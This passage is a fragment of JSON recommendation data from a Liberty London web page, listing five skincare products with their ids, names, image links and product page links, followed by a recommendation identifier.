6ml","image_url":"http://i8.amplience.net/i/liberty/000824067-R605101006-1?","product_url":"https://www.libertylondon.com/uk/eye-matrix-mask-5-x-6ml-000824067.html"},{"id":"356777","product_name":"Floral Toning Lotion 250ml","image_url":"http://i8.amplience.net/i/liberty/356777-1001326442-1?","product_url":"https://www.libertylondon.com/uk/floral-toning-lotion-250ml-356777.html"},{"id":"000812424","product_name":"Calming Moisturiser 50ml","image_url":"http://i8.amplience.net/i/liberty/000812424-R580687006-1?","product_url":"https://www.libertylondon.com/uk/calming-moisturiser-50ml-000812424.html"},{"id":"000857429","product_name":"Supernova Antioxidant Gel Cleanser Refill","image_url":"http://i8.amplience.net/i/liberty/000857429-R695821006-2?","product_url":"https://www.libertylondon.com/uk/supernova-antioxidant-gel-cleanser-refill-000857429.html"},{"id":"000741912","product_name":"SOOTHE & SMOOTH Hyaluronic Brightening Eye Complex","image_url":"http://i8.amplience.net/i/liberty/000741912-R427146006-4?","product_url":"https://www.libertylondon.com/uk/soothe-and-smooth-hyaluronic-brightening-eye-complex-000741912.html"}],"recoUUID":"71331a5e-48a7-4db8-8e33-41e38c9ad8e8"}});